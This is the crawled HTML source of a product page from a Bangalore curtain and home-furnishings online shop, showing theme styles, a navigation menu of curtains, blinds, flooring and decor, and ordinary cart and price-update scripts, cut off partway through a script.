

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://amita.in/index.php?_route_=Best-Curtain-shop-in-Bangalore/Transparent%20Curtain%20for%20Home/Brown-beige-flower-long-stem-support-leaf-floral-design-cream-background-sheer-curtain-117585
body_size: 16748
content:

<!DOCTYPE html>

<!-- v3.11 -->

<!--[if lt IE 7]>      <html class="wide-ly no-js lt-ie9 lt-ie8 lt-ie7" id="d"> <![endif]-->

<!--[if IE 7]>         <html class="wide-ly no-js lt-ie9 lt-ie8" id="d"> <![endif]-->

<!--[if IE 8]>         <html class="wide-ly no-js lt-ie9" id="d"> <![endif]-->

<!--[if gt IE 8]><!--> <html dir="ltr" id="d" class="wide-ly no-js" lang="en" xml:lang="en"> <!--<![endif]-->



<head>

	<title>Brown beige flower long stem support leaf floral design cream background sheer curtain</title>

	<base href="https://amita.in/" />

	<meta charset="UTF-8" />

	<!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><![endif]-->

	
	<meta name="viewport" content="width=device-width, initial-scale=1">

	
	<meta name="description" content="Brown beige flower long stem support leaf floral design cream background sheer curtain" />
	<meta name="keywords" content="Curtain, Curtains Designs, Drapes, Curtains for Bedroom, main Curtains, Kids Curtains, Drapery, Curtains Fabric, valance, colorful curtains, flower curtains, floral curtains, floral designs, thick curtains," />
	<link href="https://amita.in/image/data/favicon 16x16 amita_transparent_outline.png" rel="icon" />
	<link href="http://amita.in/Brown-beige-flower-long-stem-support-leaf-floral-design-cream-background-sheer-curtain-117585" rel="canonical" />
	
	<link href='//fonts.googleapis.com/css?family=Lato:400,700,900,400italic,700italic,900italic' rel='stylesheet' type='text/css'>

	<link href="//maxcdn.bootstrapcdn.com/font-awesome/4.2.0/css/font-awesome.min.css" rel="stylesheet">

	
		
		
		<link rel="stylesheet" href="catalog/view/theme/rgen-opencart/stylesheet/cached_84fa9be1df0ef138386ea22e72facbb8_rgmin.css"/>



	


	
	

	
	
	
	
	
	
	
	
	




	
	
		<script type="text/javascript" src="catalog/view/theme/rgen-opencart/js/cached_ce297a74df1a8c9d7465a7c2970210d5_rgmin.js"></script>

	
	

	
	

	
	
		<link rel="stylesheet" type="text/css" href="catalog/view/theme/rgen-opencart/stylesheet/cssminify1.php?files=light-theme.css" />

		
		<link rel="stylesheet" type="text/css" href="catalog/view/theme/rgen-opencart/image/rgen/light-theme/icon-images.css" />

		
		
		<style>
		@media only screen and (min-width: 200px) and (max-width: 767px) {
			/*a.home-btn, .home-btn { display: block; }*/
			#menu.mob-menu > span, #menu.mob-menu > ul { background-color: rgba(243, 117, 162, 1); color: #fff;	}
			#menu > ul > li:hover > a.top-lvl, #menu > ul > li > a.top-lvl:hover, #menu > ul > li > a.top-lvl { color: #fff; }
		}
		</style>

		


	


	
	<style type="text/css">

	/* iPads (portrait and landscape) ----------- */

	@media only screen and (min-device-width: 200px) and (max-device-width: 979px) {
		.related-prd .prd-block, #t .product-grid .prd-block, .modprd1 .prd-block { height: 430px; border: }
		.related-prd .prd-block .info-wrp, .modprd1 .prd-block .info-wrp, #t .product-grid .prd-block .info-wrp { bottom: 0; }
		.modprd1 .caroufredsel_wrapper > ul, .modprd1 .caroufredsel_wrapper { height: 455px !important; }
		.caroufredsel_wrapper { padding-right:0px; height: auto; }
		.slidshowPrd .caroufredsel_wrapper { padding-bottom: 40px; }
	}

	</style>

	
	<link rel="stylesheet" type="text/css" href="catalog/view/theme/rgen-opencart/stylesheet/on-dark.css" />

	<style type="text/css">

	 

	.head1 .store-logo1 #logo, .store-logo1 #logo, .store-logo { 

		
		
		
		
		background-color:rgba(0,0,0,0);
	}

	
	
	</style>

	

	
	<style type="text/css">.custom1 .header-1, .custom1 .header-1 span { background: none; }
#container { -webkit-box-shadow: none; box-shadow: none;}.navigation-bar { background-color:rgba(210,215,215,0.6); }

#menu { background-color:rgba(0,0,0,0); }
/* MOBILE MENU */
#menu.mob-menu { background-color: ; }
#menu.mob-menu > span:before { color: ; }
#menu.mob-menu > ul > li {
	border-color: ;
}
#menu > ul > li > a.top-lvl {
	background-color: ;
	color: #;
}
#menu > ul > li:hover > a.top-lvl {
	background-color: ;
	color: #;
}
#menu.mob-menu .sub-menu {
	background: ;
}
#menu.mob-menu > ul > li ul li a.sub-lvl {
	border-color: ;
	background-color: ;
	color: #;
}
#menu.mob-menu > ul > li ul li a.sub-lvl:hover {
	background-color: ;
	color: #;
}
#menu.mob-menu .mc {
	background-color: ;
	color: #;
}

.prd-block3 {
	background-color: ;
	box-shadow: 0 0 0px 1px ;
}
.prd-block3:hover {
	box-shadow: 0 0 0px 1px ;
}
.prd-block3 .nameText a {
	color: #;
}
.prd-block3 .price {
	color: #;
}
.prd-block3 .price-tax, .prd-block3 .price-old {
	color: #;	
}
.prd-block3 .buy-options a {
	color: #;
	background-color: ;
	border-color: ;
}
.prd-block3 .buy-options a:hover {
	color: #;
	background-color: ;
	border-color: ;
}
.prd-block3 .buy-options .addtocart {
	color: #;
}
.prd-block3 .buy-options .addtocart:hover {
	color: #;
	background-color: ;
	border-color: ;
}

.store-home #slidshow-box .box-heading { background-color:rgb(166,158,158); }
</style>
	

	
	
	

	
	
	

	
	
	
	<script type="text/javascript">$('.menu-html-wrp').parent().css({display:'none'});</script>

	
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5784VH2');</script>
<!-- End Google Tag Manager --><style>
.menu-top{
  position: fixed;
  top: 0;
  z-index: 99;
  width: 768px;
}
</style>
<script>
$(window).scroll(function () {
var menu = $('#menu');

  if($(window).width() > 1200){
    if ($(this).scrollTop() > 136) {
      menu.addClass("menu-top");
    } else {
      menu.removeClass("menu-top");
    }
  }
});
</script>
</head>

<body class="thm-2 fw verimg">



<div id="container" class='menu-bx'>

	
	<div id="header-wrapper" class="head1 "><div class="links-bar">
	<div class="wrapper">
	<div id="welcome" class="l">
				Welcome visitor you can <a href="https://amita.in/index.php?route=account/login">login</a> or <a href="https://amita.in/index.php?route=account/register">create an account</a>.			</div>
		<div class="links r">
		<a href="http://amita.in/index.php?route=checkout/cart">Shopping Cart</a>
		<a href="https://amita.in/index.php?route=account/wishlist" id="wishlist-total">Wish List (0)</a>
		<a href="https://amita.in/index.php?route=checkout/checkout">Checkout</a>
		<a href="https://amita.in/index.php?route=account/account">My Account</a>
	</div>
		</div>
</div>
<header id="header" class="logo-in-header">
	
		<div class="store-logo1"><a href="http://amita.in/index.php?route=common/home" id="logo"><img src="https://amita.in/image/data/Amita-Logo-R.png" title="Amita Exclusives " alt="Amita Exclusives " /></a></div>
		
	<div class="r">
		<div id="search">
			<div class="button-search"></div>
			<span class="search-box"><input type="text" name="search" placeholder="Search" value="" /></span>
		</div>
		<div class="top-options">
			<div id="cart">
	<div class="heading">
		<a>
			<span id="cart-total">
				
			</span>
		</a>
	</div>
	<div class="content">
		<b class="cart-arrow"></b>
				<div class="empty">
			Your shopping cart is empty!			
			<span class="empty-cart">
						</span>
			
		</div>
		
		
			</div>
</div>

<script type="text/javascript">

function cartChk(){
		
	var getTotal = $('.mini-cart-total').find('tr:last').find('td:last').html();
	var emptyTotal = $('.empty-cart').find('span:last').text();

	if(getTotal != null){
		$('#cart').find('#cart-total').html(getTotal);
	}else{
		$('#cart-total').text(emptyTotal);
		$('.empty-cart').empty();
	}
	if ($(window).width() < 767) {
		$("#header #cart .content").css({width:$("#container").outerWidth()+'px'});
		
	}
}

cartChk();

$(window).on('click', '#cart > .heading a', function() {
	
	$('#cart').addClass('active');
	
	$('#cart').load('index.php?route=module/cart #cart > *', function(){
		cartChk();
		//removePrd();

	});

});
$(window).on('mouseleave', '#cart', function() {
	$(this).removeClass('active');
});
$(window).on('click', '#cart .cart-close', function() {
	$("#cart").removeClass('active');
});

</script>											</div>
	</div>
	
</header><div class="navigation-bar no-logo no-home">

			
			
			
			<nav id="menu" >

				<span><span class="menu-name">Menu</span></span>

				
				<ul class="menu-data">

					
					<li class="">
		<a title="Furnishings" class="top-lvl"><span class="menu-badge" style='top:px'><b style="background-color: #;color: #;">Explore<i style='border-top-color: #;'></i></b></span>Furnishings</a>
		
				<div class="sub-menu menu-html-wrp">
			<div class="menu-html menu-mega">
								
				<div class="menu-mg-data-wrp">
					
					<div class="c-data">
						<div class="menu-mg-data">							<div class="menu-grid">
																<a href="http://amita.in/Best-Curtain-shop-in-Bangalore" data-catimg="https://amita.in/image/cache/no_image-200x200.jpg" title="Curtains" class="menu-main">Curtains</a>
																<ul class="menu-sub">
																		<li class="menu-sub-list">
										<a href="http://amita.in/Best-Curtain-shop-in-Bangalore/Main-Curtains-for-Home" data-catimg="https://amita.in/image/cache/data/Designer Curtain-200x200.jpg" title="Main Curtain">Main Curtain</a>
																			</li>
																		<li class="menu-sub-list">
										<a href="http://amita.in/Best-Curtain-shop-in-Bangalore/Transparent-Curtain-for-Home" data-catimg="https://amita.in/image/cache/data/transaparent curtain bangalore-200x200.jpg" title="Transparent Curtain">Transparent Curtain</a>
																			</li>
																		<li class="menu-sub-list">
										<a href="http://amita.in/Best-Curtain-shop-in-Bangalore/Curtain-Lining" data-catimg="https://amita.in/image/cache/data/Curtain Lining-200x200.jpg" title="Curtain Lining">Curtain Lining</a>
																			</li>
																		<li class="menu-sub-list">
										<a href="http://amita.in/Best-Curtain-shop-in-Bangalore/Outdoor-Fabrics-Bangalore" data-catimg="https://amita.in/image/cache/data/outdoor-200x200.jpg" title="Outdoor Fabrics">Outdoor Fabrics</a>
																			</li>
																		<li class="menu-sub-list">
										<a href="http://amita.in/Best-Curtain-shop-in-Bangalore/Curtains-Stitching-Bangalore" data-catimg="https://amita.in/image/cache/data/stitch-200x200.jpg" title="Stitching">Stitching</a>
																			</li>
																	</ul>
															</div>
																												<div class="menu-grid">
																<a href="http://amita.in/Best-Window-Blinds-in-Bangalore" data-catimg="https://amita.in/image/cache/no_image-200x200.jpg" title="Blinds" class="menu-main">Blinds</a>
																<ul class="menu-sub">
																		<li class="menu-sub-list">
										<a href="http://amita.in/Best-Window-Blinds-in-Bangalore/Aluminium-Blinds-in-Bangalore" data-catimg="https://amita.in/image/cache/data/Aluminium Blinds-200x200.jpg" title="Aluminium Blinds">Aluminium Blinds</a>
																			</li>
																		<li class="menu-sub-list">
										<a href="http://amita.in/Best-Window-Blinds-in-Bangalore/Bamboo-Blinds-in-Bangalore" data-catimg="https://amita.in/image/cache/data/Bamboo Blinds-200x200.jpg" title="Bamboo Blinds">Bamboo Blinds</a>
																			</li>
																		<li class="menu-sub-list">
										<a href="http://amita.in/Best-Window-Blinds-in-Bangalore/PVC-Blinds-in-Bangalore" data-catimg="https://amita.in/image/cache/data/Kitchen Blinds-200x200.jpg" title="Kitchen / Balcony Blinds">Kitchen / Balcony Blinds</a>
																			</li>
																		<li class="menu-sub-list">
										<a href="http://amita.in/Best-Window-Blinds-in-Bangalore/Pleated-Blinds-in-Bangalore" data-catimg="https://amita.in/image/cache/data/Pleated Blinds-200x200.jpg" title="Pleated Blinds">Pleated Blinds</a>
																			</li>
																		<li class="menu-sub-list">
										<a href="http://amita.in/Best-Window-Blinds-in-Bangalore/Best-Quality-Roller-Blind-in-Bangalore" data-catimg="https://amita.in/image/cache/data/Roller Blinds-200x200.jpg" title="Roller Blind">Roller Blind</a>
																			</li>
																		<li class="menu-sub-list">
										<a href="http://amita.in/Best-Window-Blinds-in-Bangalore/Best-Quality-Vertical-Blinds-in-Bangalore" data-catimg="https://amita.in/image/cache/data/Vertical Blinds-200x200.jpg" title="Vertical blinds">Vertical blinds</a>
																			</li>
																		<li class="menu-sub-list">
										<a href="http://amita.in/Best-Window-Blinds-in-Bangalore/Best-Quality-Wooden-Blind-in-Bangalore" data-catimg="https://amita.in/image/cache/data/Wooden Blinds-200x200.jpg" title="Wooden Blinds">Wooden Blinds</a>
																			</li>
																		<li class="menu-sub-list">
										<a href="http://amita.in/Best-Window-Blinds-in-Bangalore/Wooden-Rollup-Blinds" data-catimg="https://amita.in/image/cache/data/Blinds/Wooden-Rollup-Blind/Glamoray/Wooden-Rollup-200x200.jpg" title="Wooden Rollup Blinds">Wooden Rollup Blinds</a>
																			</li>
																		<li class="menu-sub-list">
										<a href="http://amita.in/Best-Window-Blinds-in-Bangalore/Roman-Blinds-in-Bangalore" data-catimg="https://amita.in/image/cache/data/Roman Blinds-200x200.jpg" title="Roman Blinds">Roman Blinds</a>
																			</li>
																		<li class="menu-sub-list">
										<a href="http://amita.in/Best-Window-Blinds-in-Bangalore/Triple-Shade-Blinds" data-catimg="" title="Triple Shade">Triple Shade</a>
																			</li>
																		<li class="menu-sub-list">
										<a href="http://amita.in/Best-Window-Blinds-in-Bangalore/Zebra-Blinds-in-Bangalore" data-catimg="https://amita.in/image/cache/data/Zebra Blinds-200x200.jpg" title="Zebra blinds">Zebra blinds</a>
																			</li>
																		<li class="menu-sub-list">
										<a href="http://amita.in/Best-Window-Blinds-in-Bangalore/Honeycomb-Blinds-in-Bangalore" data-catimg="https://amita.in/image/cache/data/Honeycomb Blinds-200x200.jpg" title="Honeycomb Blinds">Honeycomb Blinds</a>
																			</li>
																	</ul>
															</div>
																												<div class="menu-grid">
																<a href="http://amita.in/Best-Wooden-Flooring-in-Bangalore" data-catimg="https://amita.in/image/cache/no_image-200x200.jpg" title="Flooring" class="menu-main">Flooring</a>
																<ul class="menu-sub">
																		<li class="menu-sub-list">
										<a href="http://amita.in/Best-Wooden-Flooring-in-Bangalore/Laminate-Wooden-Flooring-in-Bangalore" data-catimg="https://amita.in/image/cache/data/Laminate Wooden Flooring-200x200.jpg" title="Laminate Wooden Flooring">Laminate Wooden Flooring</a>
																			</li>
																		<li class="menu-sub-list">
										<a href="http://amita.in/Best-Wooden-Flooring-in-Bangalore/PVC-Mats" data-catimg="https://amita.in/image/cache/data/PVC matt-200x200.jpg" title="PVC Mats">PVC Mats</a>
																			</li>
																		<li class="menu-sub-list">
										<a href="http://amita.in/Best-Wooden-Flooring-in-Bangalore/PVC-Flooring-in-Bangalore" data-catimg="https://amita.in/image/cache/data/PVC Floorings-200x200.jpg" title="PVC Flooring">PVC Flooring</a>
																			</li>
																		<li class="menu-sub-list">
										<a href="http://amita.in/Best-Wooden-Flooring-in-Bangalore/Artificial-Grass-in-Bangalore" data-catimg="https://amita.in/image/cache/data/Artificial Grass-200x200.jpg" title="Artificial Grass">Artificial Grass</a>
																			</li>
																		<li class="menu-sub-list">
										<a href="http://amita.in/Best-Wooden-Flooring-in-Bangalore/Designer-Carpets-in-Bangalore" data-catimg="https://amita.in/image/cache/data/Carpets-200x200.jpg" title="Carpets">Carpets</a>
																			</li>
																	</ul>
															</div>
																												<div class="menu-grid">
																<a href="http://amita.in/Best-Wall-decor-in-Bangalore" data-catimg="https://amita.in/image/cache/no_image-200x200.jpg" title="Wall Decor" class="menu-main">Wall Decor</a>
																<ul class="menu-sub">
																		<li class="menu-sub-list">
										<a href="http://amita.in/Best-Wall-decor-in-Bangalore/Best-Wallpaper-shop-in-Bangalore" data-catimg="https://amita.in/image/cache/data/Wallpaper-200x200.jpg" title="Best Wallpaper Shop in Bangalore">Best Wallpaper Shop in Bangalore</a>
																			</li>
																		<li class="menu-sub-list">
										<a href="http://amita.in/Best-Wall-decor-in-Bangalore/3D-Wallmurals-in-Bangalore" data-catimg="https://amita.in/image/cache/data/Murals-200x200.jpg" title="Wall Murals">Wall Murals</a>
																			</li>
																		<li class="menu-sub-list">
										<a href="http://amita.in/Best-Wall-decor-in-Bangalore/Designer-Glass-Films-in-Bangalore" data-catimg="https://amita.in/image/cache/data/Glass Film-200x200.jpg" title="Glass Films">Glass Films</a>
																			</li>
																	</ul>
															</div>
							</div><b class="hr"></b>														<div class="menu-mg-data">							<div class="menu-grid">
																<a href="http://amita.in/Sofa-Reupholstery-Fabrics-in-Bangalore" data-catimg="https://amita.in/image/cache/no_image-200x200.jpg" title="Sofa Fabrics" class="menu-main">Sofa Fabrics</a>
																<ul class="menu-sub">
																		<li class="menu-sub-list">
										<a href="http://amita.in/Sofa-Reupholstery-Fabrics-in-Bangalore/Designer-sofa-fabrics-in-Bangalore" data-catimg="https://amita.in/image/cache/data/Sofa-200x200.jpg" title="Upholstery">Upholstery</a>
																			</li>
																	</ul>
															</div>
																												<div class="menu-grid">
																<a href="http://amita.in/Home-Automation-Curtain-Motors" data-catimg="https://amita.in/image/cache/data/Motorised-200x200.jpg" title="Automation" class="menu-main">Automation</a>
																<ul class="menu-sub">
																		<li class="menu-sub-list">
										<a href="http://amita.in/Home-Automation-Curtain-Motors/Curtain-Motors" data-catimg="https://amita.in/image/cache/data/Motorised-200x200.jpg" title="Curtain Motors">Curtain Motors</a>
																			</li>
																	</ul>
															</div>
														</div>												</div>

									</div>

							</div>

		</div>
			
			</li>
			
<li class="">
		<a title="Art &amp; Decor" class="top-lvl"><span class="menu-badge" style='top:px'><b style="background-color: #f4f024;color: #000000;">Home Decor<i style='border-top-color: #f4f024;'></i></b></span>Art &amp; Decor</a>
		
				<div class="sub-menu menu-html-wrp">
			<div class="menu-html menu-mega">
								
				<div class="menu-mg-data-wrp">
					
					<div class="c-data">
						<div class="menu-mg-data">							<div class="menu-grid">
																<a href="http://amita.in/Art-Home-Decor" data-catimg="https://amita.in/image/cache/no_image-200x200.jpg" title="Art &amp; Decor" class="menu-main">Art &amp; Decor</a>
																<ul class="menu-sub">
																		<li class="menu-sub-list">
										<a href="http://amita.in/Art-Home-Decor/Exclusive-Water-Fountain" data-catimg="https://amita.in/image/cache/data/Designer-Curtain-3-200x200.jpg" title="Fountain">Fountain</a>
																			</li>
																		<li class="menu-sub-list">
										<a href="http://amita.in/Art-Home-Decor/Wall-Murals" data-catimg="https://amita.in/image/cache/data/Designer-Curtain-4-200x200.jpg" title="Murals">Murals</a>
																			</li>
																		<li class="menu-sub-list">
										<a href="http://amita.in/Art-Home-Decor/Custom-Paintings-Home-Decor" data-catimg="https://amita.in/image/cache/no_image-200x200.jpg" title="Paintings">Paintings</a>
																			</li>
																	</ul>
															</div>
														</div>												</div>

									</div>

							</div>

		</div>
			
			</li>
			
<li class="">
		<a title="Furniture" class="top-lvl"><span class="menu-badge" style='top:px'><b style="background-color: #1f63c2;color: #fdfbfb;">Wood n Leather<i style='border-top-color: #1f63c2;'></i></b></span>Furniture</a>

			</li>
			
<li class="">
		<a title="Hardware" class="top-lvl"><span class="menu-badge" style='top:px'><b style="background-color: #;color: #;">Metal<i style='border-top-color: #;'></i></b></span>Hardware</a>
		
				<div class="sub-menu menu-html-wrp">
			<div class="menu-html menu-mega">
								
				<div class="menu-mg-data-wrp">
					
					<div class="c-data">
						<div class="menu-mg-data">							<div class="menu-grid">
																<a href="http://amita.in/Curtain-Rods-in-Bangalore" data-catimg="https://amita.in/image/cache/no_image-200x200.jpg" title="Tracks &amp; Poles" class="menu-main">Tracks &amp; Poles</a>
																<ul class="menu-sub">
																		<li class="menu-sub-list">
										<a href="http://amita.in/Curtain-Rods-in-Bangalore/Curtain-Rod" data-catimg="https://amita.in/image/cache/data/Curtain Rod Antique-200x200.jpg" title="Curtain Rod">Curtain Rod</a>
																			</li>
																		<li class="menu-sub-list">
										<a href="http://amita.in/Curtain-Rods-in-Bangalore/Curtain-Track" data-catimg="https://amita.in/image/cache/data/Curtain-Track-1-200x200.jpg" title="Curtain Track">Curtain Track</a>
																			</li>
																		<li class="menu-sub-list">
										<a href="http://amita.in/Curtain-Rods-in-Bangalore/Designer-Finials-in-Bangalore" data-catimg="https://amita.in/image/cache/data/Finials-200x200.jpg" title="Finials">Finials</a>
																			</li>
																		<li class="menu-sub-list">
										<a href="http://amita.in/Curtain-Rods-in-Bangalore/Curtain-Installation-in-Bangalore" data-catimg="https://amita.in/image/cache/data/Fittings-200x200.jpg" title="Fittings">Fittings</a>
																			</li>
																	</ul>
															</div>
														</div>												</div>

									</div>

							</div>

		</div>
			
			</li>
			
<li class="">
		<a href="http://amita.in/index.php?route=quotation/myquote" title="Quotation" class="top-lvl"><span class="menu-badge" style='top:px'><b style="background-color: #1dcc49;color: #;">Online Quote <i style='border-top-color: #1dcc49;'></i></b></span>Quotation</a>

			</li>
			
<li class="">
		<a title="Downloads" class="top-lvl"><span class="menu-badge" style='top:px'><b style="background-color: #118411;color: #;">Get more..<i style='border-top-color: #118411;'></i></b></span>Downloads</a>

				<div class="sub-menu menu-html-wrp">
			<div class="menu-html" style="width:600px;">
				<style type="text/css">.menu-ouritems .gr-grid a { display: inline-block; margin-bottom: 10px; margin-right: 6px; }

#menu > ul > li.menu-ouritems > a.top-lvl,
#menu > ul > li.menu-ouritems:hover > a.top-lvl,
#menu > ul > li.menu-ouritems .sub-menu { background-color: #1d96cf; }
#menu .menu-ouritems .menu-html-wrp .menu-html { background-color: #F4F4F4; }
.menu-ouritems .menu-badge b {
    background-image: url();
	background-repeat: no-repeat;
	background-position: center -7px;
	background-size: 100%;
	width: 32px;
	height: 26px;
	padding: 0;
	background-color: transparent;
	font-size: 0px; line-height: 0px;
}
.menu-ouritems .menu-badge b i { display: none; }
@media only screen and (min-width: 200px) and (max-width: 767px) {
	.menu-ouritems .menu-badge b{ top: -22px; }
}
</style>
<div class="gr-grid"><a href="https://amita.in" target="_blank"><img alt="Dreamcurtains andriod app" src="../image/data/Menu/Dreamcurtains.jpg" /></a></div>
			</div>
		</div>
			</li>
			
<li class="">
		<a title="FAQ" class="top-lvl"><span class="menu-badge" style='top:px'><b style="background-color: #f54545;color: #;">Questions?<i style='border-top-color: #f54545;'></i></b></span>FAQ</a>

				<div class="sub-menu menu-html-wrp">
			<div class="menu-html" style="width:600px;">
				<style type="text/css">.menu-ouritems .gr-grid a { display: inline-block; margin-bottom: 10px; margin-right: 6px; }

#menu > ul > li.menu-ouritems > a.top-lvl,
#menu > ul > li.menu-ouritems:hover > a.top-lvl,
#menu > ul > li.menu-ouritems .sub-menu { background-color: #1d96cf; }
#menu .menu-ouritems .menu-html-wrp .menu-html { background-color: #F4F4F4; }
.menu-ouritems .menu-badge b {
    background-image: url();
	background-repeat: no-repeat;
	background-position: center -7px;
	background-size: 100%;
	width: 32px;
	height: 26px;
	padding: 0;
	background-color: transparent;
	font-size: 0px; line-height: 0px;
}
.menu-ouritems .menu-badge b i { display: none; }
@media only screen and (min-width: 200px) and (max-width: 767px) {
	.menu-ouritems .menu-badge b{ top: -22px; }
}
</style>
<div class="gr-grid"><a href="../index.php?route=information/information&amp;information_id=37" target="_blank"><img alt="Curtain Maintenance" src="../image/data/Menu/Curtains.jpg" /></a> <a href="../index.php?route=information/information&amp;information_id=31" target="_blank"><img alt="Window Blinds Maintenance" src="../image/data/Menu/Blinds.jpg" /></a> <a href="../index.php?route=information/information&amp;information_id=33" target="_blank"><img alt="Wallpaper Maintenance" src="../image/data/Menu/Wallpaper.jpg" /></a> <a href="../index.php?route=information/information&amp;information_id=35" target="_blank"><img alt="Sofa Maintenance" src="../image/data/Menu/Sofa.jpg" /></a> <a href="../index.php?route=information/information&amp;information_id=32" target="_blank"><img alt="Wooden Flooring Maintenance" src="../image/data/Menu/Flooring.jpg" /></a> <a href="../index.php?route=information/information&amp;information_id=36" target="_blank"><img alt="Curtain Rods Selection" src="../image/data/Menu/Curtain-Rods.jpg" /></a> <a href="../index.php?route=information/information&amp;information_id=34" target="_blank"><img alt="Mattress maintenance" src="../image/data/Menu/Mattress.jpg" /></a></div>
			</div>
		</div>
			</li>
			




				</ul>

			</nav>

			
		</div>

		<div class="wrapper"></div>

	</div>

	
	<div id="notification"></div>

	<div class="content-body-wrapper">

	<div class="wrapper header-bottom">

		
	</div>

	
	<div class="fw-slider-holder"></div>



	
	<div class="rg-content-top wrapper">

	
	</div>

	


<div id="content" class="prdinfo-wrapper no-oc">

			<script type="text/javascript">
				//////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////
				// Special Configurations (values true or false)
				var showUnitPriceAboveAvailableOptions = false;  // if you set to false it will show under addtocart button
				var showExTaxPrices = false;					 // Prices without taxes will be shown under price and total values
				var alwaysHideCFODebugBlock = false;			 // Will be shown if you have installed CFO extension and you are admin user, but you can override
				//////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////

				//
				//
				var timestamp = 0;
				var last_esponi_data = [];				
				$(document).ready(function() {								
					var back_PriceAboveAvailableOptions;
					back_PriceAboveAvailableOptions = $('#product_add_to_cart_form div[class=\'price\']').html();
					back_PriceAboveAvailableOptions = "<span id='esponidefaultPrice'>" + back_PriceAboveAvailableOptions + "</span>";
					$('#product_add_to_cart_form div[class=\'price\']').html(back_PriceAboveAvailableOptions);
					
					/*if(showUnitPriceAboveAvailableOptions) {
						$('#product_add_to_cart_form div[class=\'price\']').append($('#esponi_OTF_Container'));
					} else {
						$('#product_add_to_cart_form div[class=\'cart\']').append($('#esponi_OTF_Container'));						
					}
					$('#product_add_to_cart_form div[class=\'cart\']').append($('#esponi_OTF_CFODebug'));		*/				
										
					$('#product_add_to_cart_form div[class=\'cart\']').append($('#esponi_OTF_CFOReporting'));   // Below quantity and "add to cart" button
					$('#product_add_to_cart_form input[type=\'radio\'], #product_add_to_cart_form input[type=\'checkbox\'], #product_add_to_cart_form select').bind("change", function(){ esponi_OTF($(this)); });
					$('#product_add_to_cart_form input[type=\'text\'], #product_add_to_cart_form textarea').bind("keyup", function(){ esponi_OTF($(this)); });
					$('#product_add_to_cart_form input[type=\'hidden\']').bind("change", function(){ esponi_OTF($(this)); });
					$("#product_add_to_cart_form a.dd-option").bind("click", function(){ esponi_OTF($(this)); });											
				});				
				function esponi_OTF(el) {
					try  {
						var esponi_name = el.prop("name");							
						if(esponi_name.substr(0, 11)=="ESPONI_CHK_") return;
					}
					catch(err)  {  }				
					var esponi_data = $('#product_add_to_cart_form input[type=\'text\'], #product_add_to_cart_form input[type=\'hidden\'], #product_add_to_cart_form input[type=\'radio\']:checked, #product_add_to_cart_form input[type=\'checkbox\']:checked, #product_add_to_cart_form select, #product_add_to_cart_form textarea');
					if(esponi_specArrayCompare(last_esponi_data, esponi_data)) {
						return;						
					}
					last_esponi_data = esponi_specArrayCopy(esponi_data);
					timestamp = timestamp + 1;
					blurStand("blur");
					blurStandReporting("blur");
					console.log(esponi_data);
					$.ajax({
						url: 'index.php?route=checkout/cart/esponi_OTF&timestamp=' + timestamp,
						type: 'post',
						data: esponi_data,
						dataType: 'html',
						success: function(rhtml) {
							if(rhtml!="") {								
								recv = rhtml.split("xOPAx");
								if(recv.length>0) {
									thisok = recv[0];
									thisunit = recv[1];
									thisunitextax = recv[2];
									thisqt = recv[3];
									thistotal = recv[4];
									thistotalextax = recv[5];
									thistimestamp = recv[6];
									thisdebug = recv[7];
								}								
								if(thistimestamp==timestamp) {
									if(thisok=="Ok") {										
										if(!showExTaxPrices) {
											$('#esponi_OTF_Unit').html(thisunit);
											$('#esponi_OTF_Total').html(thistotal);
										} else {
